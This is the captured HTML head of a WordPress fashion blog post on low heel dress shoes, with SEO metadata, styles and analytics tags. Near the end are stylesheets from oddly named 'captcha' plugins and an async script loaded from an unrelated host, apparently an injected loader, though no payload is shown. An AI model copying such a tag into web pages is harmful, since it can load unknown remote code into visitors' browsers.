

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesinstyle.com/low-heel-dress-shoes/
body_size: 27757
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->
<!DOCTYPE html>
<html lang="en-US"
>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Discover Stylish and Comfortable Low Heel Dress Shoes</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap"></noscript>
<meta name="description" content="Explore our collection of low heel dress shoes that combine elegance with practicality. Make your own style with a variety of colors, materials, and sizes."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><noscript></noscript><link rel="canonical" href="https://thesinstyle.com/low-heel-dress-shoes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discover Stylish and Comfortable Low Heel Dress Shoes" />
<meta property="og:description" content="Explore our collection of low heel dress shoes that combine elegance with practicality. Make your own style with a variety of colors, materials, and sizes." />
<meta property="og:url" content="https://thesinstyle.com/low-heel-dress-shoes/" />
<meta property="og:site_name" content="Proshoppinglist" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2024-05-29T09:49:43+00:00" />
<meta property="og:image" content="https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes.webp" />
<meta property="og:image:secure_url" content="https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Low Heel Dress Shoes" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-29T11:52:06+00:00" />
<meta property="article:modified_time" content="2024-05-29T09:49:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discover Stylish and Comfortable Low Heel Dress Shoes" />
<meta name="twitter:description" content="Explore our collection of low heel dress shoes that combine elegance with practicality. Make your own style with a variety of colors, materials, and sizes." />
<meta name="twitter:image" content="https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Shubham Mishra" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thesinstyle.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://thesinstyle.com/#website","url":"https://thesinstyle.com","name":"Proshoppinglist","publisher":{"@id":"https://thesinstyle.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes.webp","url":"https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes.webp","width":"900","height":"500","caption":"Low Heel Dress Shoes","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thesinstyle.com/low-heel-dress-shoes/#webpage","url":"https://thesinstyle.com/low-heel-dress-shoes/","name":"Discover Stylish and Comfortable Low Heel Dress Shoes","datePublished":"2023-06-29T11:52:06+00:00","dateModified":"2024-05-29T09:49:43+00:00","isPartOf":{"@id":"https://thesinstyle.com/#website"},"primaryImageOfPage":{"@id":"https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thesinstyle.com/author/editme/","name":"Shubham Mishra","url":"https://thesinstyle.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a6d34af48ad3c80264f0514394d820ff357e7cc1e646ccfa7b15fa7922c304ea?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a6d34af48ad3c80264f0514394d820ff357e7cc1e646ccfa7b15fa7922c304ea?s=96&amp;d=mm&amp;r=g","caption":"Shubham Mishra","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Discover Stylish and Comfortable Low Heel Dress Shoes","keywords":"Low Heel Dress Shoes","datePublished":"2023-06-29T11:52:06+00:00","dateModified":"2024-05-29T09:49:43+00:00","articleSection":"Dorothy Perkins, Fashion","author":{"@id":"https://thesinstyle.com/author/editme/","name":"Shubham Mishra"},"publisher":{"@id":"https://thesinstyle.com/#person"},"description":"Explore our collection of low heel dress shoes that combine elegance with practicality. Make your own style with a variety of colors, materials, and sizes.","name":"Discover Stylish and Comfortable Low Heel Dress Shoes","@id":"https://thesinstyle.com/low-heel-dress-shoes/#richSnippet","isPartOf":{"@id":"https://thesinstyle.com/low-heel-dress-shoes/#webpage"},"image":{"@id":"https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thesinstyle.com/low-heel-dress-shoes/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Thesinstyle &raquo; Stories Feed" href="https://thesinstyle.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Thesinstyle","url":"https://thesinstyle.com/","sameAs":["https://www.facebook.com/profile.php?id=100089468316420","https://twitter.com/StyleThesin","https://www.instagram.com/thesinstyle_/","https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/"]}</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thesinstyle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='cf-security-shield-styles-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1768934041' media='all' />
<link data-minify="1" rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/huhu/assets/css/captcha-styles.css?ver=1768894389' media='all' />

<link data-minify="1" rel='stylesheet' id='foxiz-main-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/css/main.css?ver=1755754967' media='all' />
<link data-minify="1" rel='stylesheet' id='foxiz-print-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/css/print.css?ver=1755754967' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://thesinstyle.com/wp-content/themes/foxiz/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:PT Sans Narrow;--body-fweight:400;--body-fsize:19px;--h1-family:Libre Baskerville;--h1-fweight:700;--h1-fsize:38px;--h2-family:Libre Baskerville;--h2-fweight:700;--h2-fsize:27px;--h3-family:Libre Baskerville;--h3-fweight:400;--h3-fsize:20px;--h4-family:Libre Baskerville;--h4-fweight:400;--h4-fsize:17px;--h5-family:Libre Baskerville;--h5-fweight:400;--h5-fsize:15px;--h6-family:Libre Baskerville;--h6-fweight:400;--h6-fsize:14px;--cat-family:Roboto Condensed;--cat-fweight:400;--cat-transform:uppercase;--cat-fsize:13px;--cat-fspace:1px;--meta-family:Roboto Condensed;--meta-b-family:Roboto Condensed;--input-family:Roboto Condensed;--input-fweight:400;--input-fsize:14px;--btn-family:Open Sans Condensed;--btn-fweight:700;--btn-fsize:14px;--menu-family:Roboto Condensed;--menu-fweight:300;--menu-transform:uppercase;--menu-fsize:17px;--submenu-family:Roboto Condensed;--submenu-fweight:300;--submenu-transform:uppercase;--submenu-fsize:14px;--dwidgets-family:Roboto Condensed;--dwidgets-fweight:400;--dwidgets-transform:uppercase;--dwidgets-fsize:13px;--headline-family:Libre Baskerville;--headline-fweight:700;--headline-fsize:48px;--tagline-family:Playfair Display;--tagline-fweight:400;--tagline-fsize:21px;--heading-family:Playfair Display;--heading-fweight:400;--heading-transform:uppercase;--heading-fspace:4px;--quote-family:Playfair Display;--quote-fweight:700;--readmore-fsize : 14px;--bcrumb-fsize : 13px;--excerpt-fsize : 17px;--headline-s-fsize : 38px;--tagline-s-fsize : 20px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--h1-fsize : 27px;--h2-fsize : 22px;--h3-fsize : 19px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--excerpt-fsize : 14px;--dwidgets-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 16px;--tagline-s-fsize : 16px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--h1-fsize : 26px;--h2-fsize : 21px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--excerpt-fsize : 14px;--dwidgets-fsize : 12px;--headline-fsize : 24px;--headline-s-fsize : 24px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#cb794e;--g-color-90 :#cb794ee6;--dark-accent :#111111;--dark-accent-90 :#111111e6;--dark-accent-0 :#11111100;--review-color :#cb794e;--video-color :#d88eff;--gallery-color :#57c5db;--audio-color :#f97f61;}[data-theme="dark"], .light-scheme {--g-color :#cb794e;--g-color-90 :#cb794ee6;--solid-white :#111111;--dark-accent :#242424;--dark-accent-90 :#242424e6;--dark-accent-0 :#24242400;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--top-site-bg :#0e0f12;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Roboto Condensed;font-weight:300;}.p-readmore { font-family:Roboto Condensed;font-weight:700;}.mobile-menu > li > a  { font-family:Roboto Condensed;font-weight:300;font-size:15px;}.mobile-menu .sub-menu a { font-family:Roboto Condensed;font-weight:400;font-size:16px;}.mobile-qview a { font-family:Roboto Condensed;font-weight:700;text-transform:uppercase;font-size:16px;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}.copyright-menu a { font-size:13px; }.footer-col .widget_nav_menu a > span { font-size:13px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/beauty-search.svg);mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/beauty-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/noti-beauty.svg);mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/noti-beauty.svg); }
</style>
<script src="https://thesinstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1755754967" id="highlight-share-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://thesinstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thesinstyle.com/wp-json/wp/v2/posts/3882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesinstyle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thesinstyle.com/?p=3882' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thesinstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thesinstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://thesinstyle.com/#website","url":"https://thesinstyle.com/","name":"Thesinstyle","potentialAction":{"@type":"SearchAction","target":"https://thesinstyle.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-270x270.png" />
		<style id="wp-custom-css">
			span.meta-el.meta-author {
	display: none;
}
.heading-title > * {
	text-transform: capitalize;
}
.p-categories {
	text-transform: capitalize;
}
.e-pagi .nav-label, .footer-col .widget_nav_menu a > span, .menu-item a>span {
	text-transform: capitalize;
}
/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.type-post .grid-container p a span {
	color: #CB794E !important;
}
.footer-col .w-sidebar {
    margin-bottom: 0px !important;
}

.dis-fex {
	background-color: #F6F6F6;
	display: flex;
	justify-content: space-between;
	padding: 15px;
}
.dis-fex img {
	margin: 0;
	height: 40px !important;
	width: 40px !important;
}
.aligncenter {
	width: 100% !important;
}


/* testimonial img */

.testimonial-container {
	display:flex;!important
  max-width: 800px;
  background: #fff;
  border: 1px solid #f2a268;
  border-radius: 12px;
  padding: 40px 30px;
  text-align: center !important;
  box-shadow: 0 2px 8px rgba(0,0,0,0.1);
  position: relative;
	margin: 0 auto;
}

.profile-img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  margin-bottom: 20px;
}

h2 {
  font-size: 24px;
  color: #333;
  margin-bottom: 6px;
}

.designation {
  color: #777;
  font-size: 15px;
  margin-bottom: 20px;
}

.quote {
  font-style: italic;
  font-size: 15px;
  line-height: 1.7;
  color: #555;
  max-width: 650px;
  margin: 0 auto;
}

.testimonial-slide {
display: flex;
}
.body-testimonial {
	display: flex;
	justify-content: center;
}
.owl-carousel .owl-item img {
	width: 170px !important;
	border-radius: 10px;
	margin: 0;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script data-minify="1" type="text/javascript" src="https://thesinstyle.com/wp-content/cache/min/1/js/230867X1713263.skimlinks.js?ver=1755754967" data-rocket-defer defer></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKNPX6DJBG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKNPX6DJBG');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-258140088-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-258140088-1');
</script>
<meta name="fo-verify" content="ee461f14-3ec6-428c-9de7-c2277eea1bc5">
<meta name='ir-site-verification-token' value='-799068658'>
<meta name="verify-admitad" content="1e9f75a351" />
<meta name="verify-admitad" content="bafcb30dcc" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
